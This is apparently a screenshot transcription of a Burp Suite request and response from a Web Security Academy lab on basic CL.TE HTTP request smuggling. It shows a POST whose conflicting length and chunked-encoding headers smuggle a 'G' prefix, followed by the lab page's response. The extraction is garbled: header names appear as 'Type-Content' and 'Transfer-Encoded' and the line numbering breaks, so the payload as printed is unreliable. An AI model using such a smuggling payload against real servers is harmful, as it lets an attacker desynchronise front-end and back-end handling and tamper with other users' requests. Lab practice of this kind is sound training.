 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a1c00c40398558dc04234b7003b00f3.web-security-academy.net
3 Connection: keep-alive
4 Type-Content: application/x-www-form-urlencoded
5 Content-Length: 10
6 Transfer-Encoded: chunked
7
8 0
9
0 G
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=W7J93PVfqJAumNiC5irgPMR2UqTo5Axh; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8216
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
&#72;&#84;&#84;&#80;&#32;&#114;&#101;&#113;&#117;&#101;&#115;
&#116;&#32;&#115;&#109;&#117;&#103;&#103;&#108;&#105;&#110;&#
103;&#44;&#32;&#98;&#97;&#115;&#105;&#99;&#32;&#67;&#76;&#46;
&#84;&#69;&#32;&#118;&#117;&#108;&#110;&#101;&#114;&#97;&#98;
&#105;&#108;&#105;&#116;&#121;
</title>
13 </head>
14 <body>